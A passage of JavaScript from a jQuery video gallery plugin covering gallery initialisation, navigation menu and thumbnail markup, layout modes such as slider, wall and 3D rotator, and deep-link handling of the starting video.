                //=== some sanitizing
                if(isNaN(totalWidth)){
                    totalWidth = 800;
                }

                if(isNaN(totalHeight)){
                    totalHeight = 400;
                }


                cid = cgallery.attr('id');
                if(typeof cid=='undefined' || cid==''){
                    var auxnr = 0;
                    var temps = 'vgallery'+auxnr;

                    while($('#'+temps).length>0){
                        auxnr++;
                        temps = 'vgallery'+auxnr;
                    }

                    cid = temps;
                    cgallery.attr('id', cid);
                }

                //console.info(totalWidth);


                cgallery.get(0).var_scale = 1;

                backgroundY = o.backgroundY;

                cgallery.addClass('mode-' + o.settings_mode);
                cgallery.addClass('nav-' + o.nav_type);

                var mainClass = '';

                if (typeof(cgallery.attr('class')) == 'string') {
                    mainClass = cgallery.attr('class');
                } else {
                    mainClass = cgallery.get(0).className;
                }
                if (mainClass.indexOf('skin-') == -1) {
                    cgallery.addClass(o.design_skin);
                }

                if (o.videoplayersettings.design_skin == 'sameasgallery') {
                    o.videoplayersettings.design_skin = o.design_skin;
                }







                for (i = 0; i < nrChildren; i++) {

                    // console.info()
                    content[i] = cgallery.children().eq(i);
                    //_sliderCon.append(content[i]);
                    if (o.randomise == 'on'){
                        randomise(0, nrChildren);
                    }else{
                        used[i] = i;
                    }

                }


                if(o.search_field_con){
                    _searchField = o.search_field_con;
                    search_added=true;
                }

                var aux ='<div class="main-navigation"><div class="navMain"><div class="videogallery--navigation-container">';

                if(!search_added && o.search_field=='on'){

                    aux+='<div class="dzsvg-search-field"><input type="text" placeholder="search..."/><svg class="search-icon" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="230.042 230.042 15 15" enable-background="new 230.042 230.042 15 15" xml:space="preserve"> <g> <path fill="#898383" d="M244.708,243.077l-3.092-3.092c0.746-1.076,1.118-2.275,1.118-3.597c0-0.859-0.167-1.681-0.501-2.465 c-0.333-0.784-0.783-1.46-1.352-2.028s-1.244-1.019-2.027-1.352c-0.785-0.333-1.607-0.5-2.466-0.5s-1.681,0.167-2.465,0.5 s-1.46,0.784-2.028,1.352s-1.019,1.244-1.352,2.028s-0.5,1.606-0.5,2.465s0.167,1.681,0.5,2.465s0.784,1.46,1.352,2.028 s1.244,1.019,2.028,1.352c0.784,0.334,1.606,0.501,2.465,0.501c1.322,0,2.521-0.373,3.597-1.118l3.092,3.083 c0.217,0.229,0.486,0.343,0.811,0.343c0.312,0,0.584-0.114,0.812-0.343c0.228-0.228,0.342-0.499,0.342-0.812 C245.042,243.569,244.931,243.3,244.708,243.077z M239.241,239.241c-0.79,0.79-1.741,1.186-2.853,1.186s-2.062-0.396-2.853-1.186 c-0.79-0.791-1.186-1.741-1.186-2.853s0.396-2.063,1.186-2.853c0.79-0.791,1.741-1.186,2.853-1.186s2.062,0.396,2.853,1.186 s1.186,1.741,1.186,2.853S240.032,238.45,239.241,239.241z"/> </g> </svg> </div>';


                }else{
                }
                aux+='</div></div></div>';
                if( menu_position!='bottom' ){



                    cgallery.append(aux);
                    cgallery.append('<div class="sliderMain"><div class="sliderCon"></div></div>');


                }else{
                    ////=== normal positioning -> video + navigation



                    cgallery.append('<div class="sliderMain"><div class="sliderCon"></div></div>');
                    cgallery.append(aux);

                }
                if(!search_added && o.search_field=='on') {
                    _searchField = cgallery.find('.dzsvg-search-field > input');
                }

                //console.info(cgallery);
                cgallery.append('<div class="gallery-buttons"></div>');
                cgallery.append('<div class="videogallery--adSpace" style="display:none;"></div>');
                if (o.design_shadow == 'on') {
                    cgallery.prepend('<div class="shadow"></div>');
                }

                _sliderMain = cgallery.find('.sliderMain');
                _sliderCon = cgallery.find('.sliderCon');
                _adSpace = cgallery.find('.videogallery--adSpace').eq(0);
                _mainNavigation = cgallery.find('.main-navigation');

                _sliderCon.addClass(o.extra_class_slider_con);

                if(o.settings_mode=='slider'){
                    _sliderMain.after(_mainNavigation);
                }

                //console.info(cgallery, _sliderCon, o.extra_class_slider_con);

                if(o.settings_disableVideo=='on'){
                    _sliderMain.remove();
                    //cgallery.children('.shadow').remove();

                }

                if (is_ie8()) {
                    $('html').addClass('ie8-or-lower');
                    cgallery.addClass('ie8-or-lower');
                    _sliderCon.addClass('sliderCon-ie8');
                }
                if (can_translate()) {
                    $('html').addClass('supports-translate');
                }

                _navMain = cgallery.find('.navMain');
                _navCon = cgallery.find('.videogallery--navigation-container').eq(0);


                if(o.design_navigationUseEasing=='on'){
//                _navCon.addClass('use-easing');
                }


                //console.info(nrChildren, cgallery.children().length);
                if (o.settings_mode == 'normal') {
                    reinit();
                }
                if (o.settings_mode == 'slider') {

                    _navMain.append('<div class="rotator-btn-gotoNext"><svg enable-background="new 0 0 32 32" height="32px" id="Layer_1" version="1.1" viewBox="0 0 32 32" width="32px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M24.291,14.276L14.705,4.69c-0.878-0.878-2.317-0.878-3.195,0l-0.8,0.8c-0.878,0.877-0.878,2.316,0,3.194  L18.024,16l-7.315,7.315c-0.878,0.878-0.878,2.317,0,3.194l0.8,0.8c0.878,0.879,2.317,0.879,3.195,0l9.586-9.587  c0.472-0.471,0.682-1.103,0.647-1.723C24.973,15.38,24.763,14.748,24.291,14.276z" fill="#515151"/></svg></div><div class="rotator-btn-gotoPrev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"                width="32px" height="32px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve"><path fill="#515151" d="M7.927,17.729l9.619,9.619c0.881,0.881,2.325,0.881,3.206,0l0.803-0.804c0.881-0.88,0.881-2.323,0-3.204l-7.339-7.342l7.34-7.34c0.881-0.882,0.881-2.325,0-3.205l-0.803-0.803c-0.881-0.882-2.325-0.882-3.206,0l-9.619,9.619                C7.454,14.744,7.243,15.378,7.278,16C7.243,16.621,7.452,17.256,7.927,17.729z"/></svg>                </div>');
                }
                if (o.settings_mode == 'rotator') {
                    _navMain.append('<div class="rotator-btn-gotoNext"></div><div class="rotator-btn-gotoPrev"></div>');
                    _navMain.append('<div class="descriptionsCon"></div>');
                }



                for (i = 0; i < nrChildren; i++) {

                    // console.info('content[used[i]] - ',content[used[i]]);
                    _sliderCon.append(content[used[i]]);
                }


                for (i = 0; i < nrChildren; i++) {
                    var autoplaysw = 'off';
                    if (i == 0 && o.autoplay == 'on'){
                        autoplaysw = 'on';
                    }
                }

//            console.info(menu_position);


                _mainNavigation.addClass('menu-' + menu_position);

                if (o.nav_type == 'thumbsandarrows') {
                    _mainNavigation.append('<div class="thumbs-arrow-left inactive"></div>');
                    _mainNavigation.append('<div class="thumbs-arrow-right"></div>');


                    //_navCon.addClass('static');
                    _mainNavigation.find('.thumbs-arrow-left').bind('click', gotoPrevPage);
                    _mainNavigation.find('.thumbs-arrow-right').bind('click', gotoNextPage);
                }


                if(o.search_field=='on'){
                    //console.info(_searchField);
                    _searchField.bind('keyup', change_search_field);
                }


                //(o.menuitem_width + o.menuitem_space) * nrChildren
                //console.info('ceva', is_ios());
                if (is_ios() || is_android()){
                    // _navMain.css('overflow', 'auto');
                };

                var hpos = 0;


                //console.info(totalWidth, videoWidth);

                if (o.settings_mode == 'rotator3d') {
                    menu_position = 'none';
                    o.menu_position = 'none';

                    _sliderCon.children().each(function() {
                        var _t = $(this);
                        _t.addClass('rotator3d-item');
                        _t.css({'width': videoWidth, 'height': videoHeight})
                        _t.append('<div class="previewImg" style="background-image:url(' + _t.attr('data-previewimg') + ');"></div>');
                        _t.children('.previewImg').bind('click', mod_rotator3d_clickPreviewImg);

                    })
                }
                if (o.settings_mode == 'wall') {

                    //jQuery('body').zoomBox();

                    if (cgallery.parent().hasClass('videogallery-con')) {
                        cgallery.parent().css({'width': 'auto', 'height': 'auto'})
                    }
                    cgallery.css({'width': 'auto', 'height': 'auto'});
                    //return;
                    _sliderCon.children().each(function() {
                        //====each item
                        var _t = $(this);

                        _t.addClass('vgwall-item').addClass('clearfix');
                        _t.css({'width': o.menuitem_width, 'height': 'auto', 'position': 'relative', 'top': 'auto', 'left': 'auto'});
                        //console.log(totalWidth, totalHeight);
                        _t.attr('data-bigwidth', o.modewall_bigwidth);
                        _t.attr('data-bigheight', o.modewall_bigheight);
                        _t.attr('data-biggallery', cgallery.attr('id'));


                        _t.addClass('zoombox');


                        var desc = _t.find('.menuDescription').html();


                        if(desc){

                            if (desc.indexOf('{ytthumb}') > -1) {
                                desc = desc.split("{ytthumb}").join('<img src="//img.youtube.com/vi/' + _t.attr('data-src') + '/0.jpg" class="imgblock"/>');
                            }
                            if (desc.indexOf('{ytthumbimg}') > -1) {
                                desc = desc.split("{ytthumbimg}").join('//img.youtube.com/vi/' + _t.attr('data-src') + '/0.jpg');
                            }
                            _t.find('.menuDescription').html(desc);
                        }


                        _t.find('.menuDescription .imgblock').after(_t.children('.videoTitle').clone());


                        var str_menu_width = '';

                        if(String(o.menuitem_width).indexOf('%')>-1 || String(o.menuitem_width).indexOf('auto')>-1){
                            str_menu_width = ' width: '+ o.menuitem_width+';';
                        }else{
                            str_menu_width = ' width: '+ o.menuitem_width+'px;';
                        }

                        if (_t.attr('data-videoTitle') != undefined && _t.attr('data-videoTitle') != '') {
                            _t.prepend('<div class="videoTitle">' + _t.attr('data-videoTitle') + '</div>');
                        }
                        if (_t.attr('data-previewimg') != undefined) {
                            var aux2 = _t.attr('data-previewimg');

                            if (aux2 != undefined && aux2.indexOf('{ytthumbimg}') > -1) {
                                //console.log(_t.attr('data-src'));
                                aux2 = aux2.split("{ytthumbimg}").join('//img.youtube.com/vi/' + _t.attr('data-src') + '/0.jpg');
                            }


                            var aux7 = '';


                            if(String(o.menuitem_height)!=''){
                                aux7+='<div class="previewImg divimg" style="background-image:url(' + aux2 + '); width: 100%; ';
                                if(String(o.menuitem_height).indexOf('%')>-1 || String(o.menuitem_width).indexOf('auto')>-1){
                                    aux7+=' height:'+o.menuitem_height+';';
                                }else{
                                    aux7+=' height:'+o.menuitem_height+'px;';
                                }
                                aux7+='"></div>';
                            }else{
                                aux7+='<img class="previewImg" src="' + aux2 + '"';
                                aux7+= '/>';
                            }


                            _t.prepend(aux7);

                        }

                        //console.log(jQuery.fn.masonry);


                        var args = {};
                        if( window.init_zoombox_settings){
                            args = window.init_zoombox_settings;
                        }


                        _t.zoomBox(args);
                    });



                    setTimeout(function() {
                        if ($.fn.masonry != undefined) {
                            _sliderCon.masonry(o.masonry_options);
                            _sliderCon.addClass('masonry-inited');
                            cgallery.parent().children('.preloader').fadeOut('slow');

                        } else {
                            alert('vplayer.js - warning: masonry not included')
                        }
                        setTimeout(handleResize, 1000);
                        loaded = true;
                    }, 1500);
                }


                if (o.settings_mode == 'videowall') {

                    //jQuery('body').zoomBox();

                    if (cgallery.parent().hasClass('videogallery-con')) {
                        cgallery.parent().css({'width': 'auto', 'height': 'auto'})
                    }
                    cgallery.css({'width': 'auto', 'height': 'auto'});
                    //return;
                    _sliderCon.children().each(function() {
                        //====each item
                        var _t = $(this);

                        _t.wrap('<div class="dzs-layout-item"></div>');

                        // console.info(o.videoplayersettings);

                        o.videoplayersettings.responsive_ratio = 'detect';
                        o.videoplayersettings.cueVideo = 'off';

                        _t.vPlayer(o.videoplayersettings);

                        //console.log(jQuery.fn.masonry);

                        // _t.zoomBox();
                    });

                }

                // --- go to video 0 <<<< the start of the gallery
                cgallery.get(0).videoEnd = handleVideoEnd;
                cgallery.get(0).init_settings = init_settings;
                cgallery.get(0).turnFullscreen = turnFullscreen;
                cgallery.get(0).api_play_currVideo = play_currVideo;
                cgallery.get(0).external_handle_stopCurrVideo = handle_stopCurrVideo;
                cgallery.get(0).api_gotoNext = gotoNext;
                cgallery.get(0).api_gotoPrev = gotoPrev;
                cgallery.get(0).api_gotoItem = gotoItem;
                cgallery.get(0).api_responsive_ratio_resize_h = responsive_ratio_resize_h;
                cgallery.get(0).api_ad_block_navigation = ad_block_navigation;
                cgallery.get(0).api_ad_unblock_navigation = ad_unblock_navigation;


                if (o.logo) {
                    cgallery.append('<img class="the-logo" src="' + o.logo + '"/>');
                    if (o.logoLink != undefined && o.logoLink != '') {
                        cgallery.children('.the-logo').css('cursor', 'pointer');
                        cgallery.children('.the-logo').click(function() {
                            window.open(o.logoLink);
                        });
                    }
                }

                _gbuttons = cgallery.children('.gallery-buttons');
                if (o.embedCode != '') {
                    _gbuttons.append('<div class="embed-button"><div class="handle"><svg width="32.00199890136719" height="32" viewBox="0 0 32.00199890136719 32" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000"><g><path d="M 23.586,9.444c 0.88,0.666, 1.972,1.064, 3.16,1.064C 29.648,10.508, 32,8.156, 32,5.254 C 32,2.352, 29.648,0, 26.746,0c-2.9,0-5.254,2.352-5.254,5.254c0,0.002,0,0.004,0,0.004L 8.524,11.528 C 7.626,10.812, 6.49,10.38, 5.254,10.38C 2.352,10.38,0,12.734,0,15.634s 2.352,5.254, 5.254,5.254c 1.048,0, 2.024-0.312, 2.844-0.84 l 13.396,6.476c0,0.002,0,0.004,0,0.004c0,2.902, 2.352,5.254, 5.254,5.254c 2.902,0, 5.254-2.352, 5.254-5.254 c0-2.902-2.352-5.254-5.254-5.254c-1.188,0-2.28,0.398-3.16,1.064L 10.488,16.006c 0.006-0.080, 0.010-0.158, 0.012-0.238L 23.586,9.444z"></path></g></svg></div><div class="contentbox" style="display:none;"><textarea class="thetext">' + o.embedCode + '</textarea></div></div>');
                    _gbuttons.find('.embed-button .handle').click(click_embedhandle)
                    _gbuttons.find('.embed-button .contentbox').css({
                        'right': 50
                    })
                }
                if (o.shareCode != '') {
                    _gbuttons.append('<div class="share-button"><div class="handle"><svg width="32" height="33.762001037597656" viewBox="0 0 32 33.762001037597656" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000"><g><path d="M 22,6c0-3.212-2.788-6-6-6S 10,2.788, 10,6c0,3.212, 2.788,6, 6,6S 22,9.212, 22,6zM 16,14c-5.256,0-10,5.67-10,12.716s 20,7.046, 20,0S 21.256,14, 16,14z"></path></g></svg></div><div class="contentbox" style="display:none;"><div class="thetext">' + o.shareCode + '</div></div></div>');
                    _gbuttons.find('.share-button .handle').click(click_sharehandle)
                    _gbuttons.find('.share-button .contentbox').css({
                        'right': 50
                    })
                }


                if(o.nav_type=='outer'){
                    _navCon.addClass(o.nav_type_outer_grid);


                    _navCon.children().addClass('dzs-layout-item');


                    if(o.menuitem_width){
                        o.menuitem_width ='';
                    }



                    if(o.nav_type_outer_max_height){
                        var nto_mh = Number(o.nav_type_outer_max_height);


                        _navMain.css('max-height', nto_mh+'px');
                        _navMain.addClass('scroller-con skin_apple inner-relative');
                        _navCon.addClass('inner');

                        _navMain.css({
                            'height' : 'auto'
                        })

                        try_to_init_scroller();
                    }
                }

                calculateDims({



                    'call_from':'init'
                });



                if (o.nav_type == 'scroller') {
                    _navMain.addClass('scroller-con skin_apple');
                    _navCon.addClass('inner');

                    if ((menu_position == 'right' || menu_position == 'left') && nrChildren > 1) {
                        //console.log((o.menuitem_height + o.menuitem_space) * nrChildren);
                        _navCon.css({
                            // 'width' : menuitem_width
                        })
                    }
                    if ((menu_position == 'bottom' || menu_position == 'top') && nrChildren > 1) {
                        _navCon.css({
                            'height' : (menuitem_height)
                        })
                    }

                    _navMain.css({
                        'height' : '100%'
                    })

                    _navMain.scroller({
                        'enable_easing':'on'
                    });
                }


                //====== NO FUNCTION HIER



                //console.log('hier');

                cgallery.on('click','.rotator-btn-gotoNext,.rotator-btn-gotoPrev', handle_mouse);


                window.addEventListener("orientationchange",handle_orientationchange);
                $(window).on('resize', handleResize);
                handleResize();

                setTimeout(function(){
                    calculateDims({

                        'call_from':'first_timeout'
                    })
                }, 3000);
                setTimeout(init_start,100);


                if(o.settings_trigger_resize>0){
                    setInterval(function(){

                        // console.info("HMM");
                        calculateDims({
                            'call_from':'recheck_sizes'
                        });
                    },o.settings_trigger_resize);
                };



                if(o.startItem=='default'){
                    o.startItem=0;
                    if(o.playorder=='reverse'){
                        o.startItem = nrChildren-1;
                    }
                }

                // --- gotoItem
                if (o.settings_mode != 'wall' && o.settings_mode != 'videowall') {

                    loaded = true;

                    //console.info(o.startItem, get_query_arg(window.location.href,'dzsvg_startitem_'+cid));



                    if( window.location.href,'dzsvg_startitem_'+cid ) {
                        o.startItem = Number(get_query_arg(window.location.href, 'dzsvg_startitem_'+cid));
                    }
                    if(get_query_arg(window.location.href,'the-video') && $('.videogallery').length==1){
                        o.startItem = Number(get_query_arg(window.location.href, 'the-video'));
                    }
                    if(get_query_arg(window.location.href,'the-video-'+cid)){
                        o.startItem = Number(get_query_arg(window.location.href, 'the-video-'+cid));


                        if(cgallery.parent().parent().parent().hasClass('categories-videogallery')){


                            var _cach = cgallery.parent().parent().parent();

                            //console.error('_cach - ',_cach);
                            var ind = _cach.find('.videogallery').index(cgallery);


                            //console.error('_cach - ',_cach, ind);

                            if(ind){
                                setTimeout(function(){
                                    _cach.get(0).api_goto_category(ind,{
                                        'call_from':'deeplink'
                                    });
                                },100);
                            }
                        }
                    }

                    if(isNaN(o.startItem)){
                        o.startItem = 0;
                    }
                    //console.log(_navMain, _sliderCon.children().eq(o.startItem).attr('data-type'));
                    console.info('startItem - ',o.startItem);
                    if(_sliderCon.children().eq(o.startItem).attr('data-type')=='link'){
                        gotoItem(o.startItem, {donotopenlink: "on", 'call_from': 'init'});

                    }else{
                        gotoItem(o.startItem, {'call_from': 'init'});
                    }
                    if(o.nav_type=='scroller'){
                        var aux = parseInt(_navCon.children().eq(o.startItem).css('top'),10);
                        if(typeof _navMain.get(0).fn_scrolly_to != 'undefined'){
                            console.info('focescroll to', aux);
                            _navMain.get(0).fn_scrolly_to(aux);
                        }

                    }


                    if(o.settings_go_to_next_after_inactivity){
                        setInterval(function(){
                            if(first_played==false){

                                gotoNext();
                            }
                        },o.settings_go_to_next_after_inactivity*1000);
                    }
                }

                if(o.settings_separation_mode=='scroll'){
                    $(window).bind('scroll', handle_scroll);
                }
                if(o.settings_separation_mode=='button'){
                    cgallery.append('<div class="btn_ajax_loadmore">Load More</div>');
                    cgallery.children('.btn_ajax_loadmore').bind('click', click_btn_ajax_loadmore);
                }


                // console.warn(cgallery);
                cgallery.get(0).api_handleResize = handleResize;
                cgallery.get(0).api_gotoItem = gotoItem;
                cgallery.get(0).api_handleResize_currVideo = handleResize_currVideo;
                cgallery.get(0).api_pause_currVideo = pause_currVideo;
                cgallery.get(0).api_currVideo_refresh_fsbutton = api_currVideo_refresh_fsbutton;
                cgallery.get(0).api_video_ready = the_transition;

                cgallery.get(0).api_setup_ad = setup_ad;
                cgallery.get(0).api_played_video = function(){
                    first_played = true;
                    //console.info('first_played - ',first_played);
                };



            }

            function try_to_init_scroller(){

                if(window.dzsscr_init){


                    window.dzsscr_init(_navMain, {

                        'enable_easing':'on'
                        ,'settings_skin':'skin_apple'
                    });

                }else{




                    var baseUrl = '';
                    var baseUrl_arr = get_base_url_arr();
                    for(var i24=0;i24<baseUrl_arr.length-2; i24++){
                        baseUrl+=baseUrl_arr[i24]+'/';
                    }
                    //var src = scripts[scripts.length-1].src;


                    console.warn(baseUrl);


                    var url = baseUrl+'dzsscroller/scroller.js';
                    //console.warn(scripts[i23], baseUrl, url);

                    $('head').append('<link rel="stylesheet" type="text/css" href="'+baseUrl+'dzsscroller/scroller.css">');
                    $.ajax({
                        url: url,
                        dataType: "script",
                        success: function(arg){


                            try_to_init_scroller();



                        }
                    });
                }
            }

            function init_scroller(){

            }


            function ad_block_navigation(){

                // console.info('blocked');
                cgallery.addClass('ad-blocked-navigation');

            }
            function ad_unblock_navigation(){

                cgallery.removeClass('ad-blocked-navigation');
            }

            function init_start(){

                // console.info('init_start() - ');

                if(o.settings_mode=='wall'){

                    setTimeout(init_showit,1500);

                }else{

                    init_showit();
                }

                if(o.nav_type=='thumbs' && o.design_navigationUseEasing=='on'){
                    handle_frame();
                }


                if(o.settings_secondCon){
                    var xpos = 0;
                    $(o.settings_secondCon).find('.item').each(function(){
                        var _t = $(this);
                        _t.css('left', xpos+'%');
                        xpos+=100;
                    })
                }

                //console.info(o.settings_outerNav);
                if(o.settings_outerNav){

                    var xpos = 0;
                    o.settings_outerNav.find('.videogallery--navigation-outer--bigblock').each(function(){
                        var _t = $(this);
                        _t.css('left', xpos+'%');
                        xpos+=100;
                    })
                }

                setInterval(tick, 1000);

                handleResize();

                cgallery.addClass('inited');

                //setTimeout(handleResize,1000);
            }

            function handle_mouse(e){

                var _t = $(this);
                if(_t.hasClass('rotator-btn-gotoNext')){

                    gotoNext();
                }
                if(_t.hasClass('rotator-btn-gotoPrev')){

                    gotoPrev();
                }
            }

            function init_showit(){

                // console.error('init_showit()');

                cgallery.parent().children('.preloader').fadeOut('fast');
                cgallery.parent().children('.css-preloader').fadeOut('fast');


                if(o.init_on=='scroll'&& cgallery.hasClass('transition-slidein')){
                    setTimeout(function(){

                        cgallery.addClass('dzsvg-loaded');
                    },300);
                }else{

                    cgallery.addClass('dzsvg-loaded');
                }
            }
            function reinit(){
                //console.log('reinit()', cgallery.children('.vplayer-tobe').length);

                var len = cgallery.children('.vplayer-tobe').length;


                if (o.settings_mode == 'normal') {





                    for (i = 0; i < nrChildren; i++) {
                        var _c = cgallery.children('.vplayer-tobe').eq(used[i]);
                        var desc = ' no description';

                        if(_c.find('.menuDescription').length){
                            desc = _c.find('.menuDescription').html();
                        }

                        //console.info(desc, used[i], cgallery.children().eq(used[i]));
                        if( !(_c.attr('data-videoTitle')) ){
                            if(_c.find('.menuDescription').find('.the-title').html()){

                                if(o.disable_videoTitle!='on'){

                                    _c.attr('data-videoTitle',_c.find('.menuDescription').find('.the-title').html());
                                }

                            }
                        }
                        _c.find('.menuDescription').remove();
                        if (desc == null) {



                            if(o.menu_description_format){
                                //console.info(o.menu_description_format, _c.find('.feed-menu-number').html());

                                var aux = o.menu_description_format;


                                aux = aux.replace('{{number}}', '<div class="menu-number"><span class="the-number">'+_c.find('.feed-menu-number').html()+'</span></div>');
                                aux = aux.replace('{{menuimage}}', '<div class="divimage imgblock" style="background-image: url('+_c.find('.feed-menu-image').html()+')"></div>');
                                aux = aux.replace('{{menutitle}}', '<div class="menu-title" style="">'+_c.find('.feed-menu-title').html()+'</div>');
                                aux = aux.replace('{{menudesc}}', '<div class="menu-desc" style="">'+_c.find('.feed-menu-desc').html()+'</div>');
                                aux = aux.replace('{{menutime}}', '<div class="menu-time" style="">'+_c.find('.feed-menu-time').html()+'</div>');
                                desc = aux;
                            }else{

                                continue;
                            }

                        }

                        var _c2 = _c;


                        //console.info(_c2, o.videoplayersettings.responsive_ratio);
                        if(typeof _c2.attr('data-src')!='undefined'){
                            if(String(_c2.attr('data-src')).indexOf('youtube.com/watch')){

                                var dataSrc = _c2.attr('data-src');
                                var auxa = String(dataSrc).split('youtube.com/watch?v=');
//                            console.info(auxa);
                                if(auxa[1]){

                                    dataSrc = auxa[1];
                                    if(auxa[1].indexOf('&')>-1){
                                        var auxb = String(auxa[1]).split('&');
                                        dataSrc = auxb[0];
                                    }

                                    _c2.attr('data-src', dataSrc);
                                }
                            }
                        }
                        if (desc.indexOf('{ytthumb}') > -1) {
                            desc = desc.split("{ytthumb}").join('<img src="//img.youtube.com/vi/' + _c2.attr('data-src') + '/0.jpg" class="imgblock"/>');
                        }
                        if (desc.indexOf('{ytthumbimg}') > -1) {
                            desc = desc.split("{ytthumbimg}").join('//img.youtube.com/vi/' + _c2.attr('data-src') + '/0.jpg');
                        }



                        var aux = '';

                        //console.info(cgallery.children('.vplayer-tobe').eq(i));


                        var _ci = cgallery.children('.vplayer-tobe').eq(i);


                        //console.info(_ci.attr('data-type'));


                        // -- this is inside video gallery
                        if( (_ci.attr('data-type')=='youtube' || _ci.attr('data-type')=='vimeo') && o.videoplayersettings.responsive_ratio=='detect' && !(_ci.attr('data-responsive_ratio'))){


                            _ci.attr('data-responsive_ratio', '0.562');


                            _ci.attr('data-responsive_ratio-not-known-for-sure', 'on');  // -- we set this until we know the responsive ratio for sure , 0.562 is just 16/9 ratio so should fit to most videos


                            if(o.php_media_data_retriever){

                                //console.info(o.php_media_data_retriever);
                                setTimeout(function(arg){

                                    var _cach = _sliderCon.children().eq(arg);
                                    //console.info(arg, _cach);

                                    var src = _cach.attr('data-src');

                                    $.get( o.php_media_data_retriever+"?action=dzsvg_action_get_responsive_ratio&type="+_cach.attr('data-type')+"&source="+src, function( data ){

                                        //console.info(data);

                                        var json = JSON.parse(data);

                                        //console.info(json);


                                        var rr = 0;

                                        rr = json.height / json.width;

                                        //console.info(rr,rr.toFixed(3));

                                        if(rr.toFixed(3)!='0.563'){
                                            _cach.attr('data-responsive_ratio',rr.toFixed(3));
                                        }
                                        _cach.attr('data-responsive_ratio-not-known-for-sure', 'off');


                                        if(_cach.get(0) && _cach.get(0).api_get_responsive_ratio){
                                            _cach.get(0).api_get_responsive_ratio({
                                                'reset_responsive_ratio':true
                                            })

                                            setTimeout(function(){
                                                handleResize_currVideo();
                                            },100);
                                        }




                                        //_cach.attr('data-responsive_ratio')
                                    });
                                },100,i);
                            }

                        }

                        if(_ci.attr('data-type')=='link'){


                            aux+='<a class="navigationThumb"';

                            if(cgallery.children('.vplayer-tobe').eq(i).attr('data-source')){
                                aux+=' href="'+_ci.attr('data-source')+'"';
                            }
                            if(cgallery.children('.vplayer-tobe').eq(i).attr('data-target')){
                                aux+=' target="'+_ci.attr('data-target')+'"';
                            }

                            aux+='>';
                        }else{
                            aux+='<div class="navigationThumb">';
                        }


                        aux+='<div class="navigationThumb-content">';
                        if(o.settings_menu_overlay=='on'){
                            aux+='<div class="menuitem-overlay"></div>';
                        }

                        // console.warn(desc);

                        if(cgallery.hasClass('skin-boxy')){
                            desc = desc.replace(/\<img src=\"(.+?)".*?\/{0,1}>/g, '<div class="big-thumb" style=\'background-image:url("$1");\'></div>');
                        }
                        // console.info(desc);
                        aux+=desc + '</div>';




                        if(_ci.attr('data-type')=='link'){

                            aux+='</a>';
                        }else{

                            aux+='</div>';
                        }
                        _navCon.append(aux);
                        _navCon.children().last().find('.imgblock.divimage').addClass('big-thumb');
                    }


                    if(o.nav_type=='none'){
                        _mainNavigation.hide();
                    }



                    /*
                     var initnavConlen = _navCon.children().length;
                     wpos = 0;
                     hpos =0 ;
                     for (i = 0; i < len; i++) {
                     var _c = cgallery.children('.vplayer-tobe').eq(i);



                     var desc = _c.find('.menuDescription').html();


                     _c.find('.menuDescription').remove();
                     if (desc == null) {


                     if(o.menu_description_format){
                     console.info('ceva');
                     }else{

                     continue;
                     }


                     }else{

                     }
                     if (desc.indexOf('{ytthumb}') > -1) {
                     desc = desc.split("{ytthumb}").join('<img src="//img.youtube.com/vi/' + cgallery.children().eq(used[i]).attr('data-src') + '/0.jpg" class="imgblock"/>');
                     }
                     if (desc.indexOf('{ytthumbimg}') > -1) {
                     desc = desc.split("{ytthumbimg}").join('//img.youtube.com/vi/' + cgallery.children().eq(used[i]).attr('data-src') + '/0.jpg');
                     }


                     _navCon.append('<div><div class="navigationThumb-content">' + desc + '</div></div>')
                     _navCon.children().eq(initnavConlen + i).addClass("navigationThumb");
                     _navCon.children().eq(initnavConlen + i).css({
                     'width': o.menuitem_width,
                     'height': o.menuitem_height
                     });

                     _navCon.children('.navigationThumb').eq(initnavConlen + i).click(handleButton);




                     if (o.nav_type == 'scroller') {

                     }

                     hpos += o.menuitem_height + menuitem_space;
                     wpos += o.menuitem_width + menuitem_space;
                     }

                     */

                }

                for (i = 0; i < len; i++) {
                    var _t = cgallery.children('.vplayer-tobe').eq(0);
                    //console.log(_t)
                    _sliderCon.append(_t);
                }




                if (o.settings_mode == 'wall') {

                    _sliderCon.children().each(function() {
                        //====each item
                        var _t = $(this);



                        if (_t.find('.videoDescription').length == 0) {
                            if (_t.find('.menuDescription').length > 0) {
                                _t.append('<div class="videoDescription">'+_t.find('.menuDescription').html()+'</div>')
                            }
                        }


                        _t.addClass('vgwall-item').addClass('clearfix');
                        _t.css({'width': o.menuitem_width, 'height': 'auto', 'position': 'relative'});
                        //console.log(totalWidth, totalHeight);
                        _t.attr('data-bigwidth', o.modewall_bigwidth);
                        _t.attr('data-bigheight', o.modewall_bigheight);

                        if (_t.attr('data-videoTitle') != undefined && _t.attr('data-videoTitle') != '') {
                            _t.prependOnce('<div class="videoTitle">' + _t.attr('data-videoTitle') + '</div>', '.videoTitle');
                        }
                        if (_t.attr('data-previewimg') != undefined) {
                            var aux2 = _t.attr('data-previewimg');

                            if (aux2 != undefined && aux2.indexOf('{ytthumbimg}') > -1) {
                                //console.log(_t.attr('data-src'));
                                aux2 = aux2.split("{ytthumbimg}").join('//img.youtube.com/vi/' + _t.attr('data-src') + '/0.jpg');
                            }

                            _t.prependOnce('<img class="previewImg" style="" src="' + aux2 + '"/>', '.previewImg');

                        }

                        if (jQuery.fn.masonry != undefined) {

                            if(_sliderCon.hasClass('masonry-inited')){
                                _sliderCon.masonry('reload');
                            }
                            cgallery.parent().children('.preloader').fadeOut('slow');
                            setTimeout(handleResize, 1000);
                        }else{
                            alert('vplayer.js - warning: masonry not included')
                        }

                        _t.zoomBox();
                    });
                }



                //console.info('o.nav_type - ',o.nav_type);
                if(o.nav_type=='outer'){
                    _navCon.children().addClass('dzs-layout-item');
                }


                nrChildren = _sliderCon.children().length;

                if(nrChildren==1){
                    //console.info("one child");
                }
            }

            function gotoNextPage() {
                var tempPage = currPage;

                tempPage++;
                gotoPage(tempPage);

            }

            function gotoPrevPage() {
                if (currPage == 0)
                    return;

